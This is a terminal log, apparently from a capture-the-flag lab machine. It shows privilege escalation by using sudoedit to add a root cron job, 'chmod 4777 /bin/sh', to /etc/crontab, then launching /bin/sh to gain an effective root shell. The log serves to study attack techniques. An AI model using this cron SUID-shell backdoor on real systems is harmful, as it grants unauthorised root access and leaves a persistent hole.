 goblin@Pumpkin:~$ sudoedit /etc/crontab
goblin@Pumpkin:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root chmod 4777 /bin/sh
#
goblin@Pumpkin:~$ ls -al /bin/sh
lrwxrwxrwx 1 root root 4 Feb 19  2014 /bin/sh -> dash
goblin@Pumpkin:~$ /bin/sh
# id
uid=1002(goblin) gid=1002(goblin) euid=0(root) groups=0(root),27(sudo),1002(goblin)
#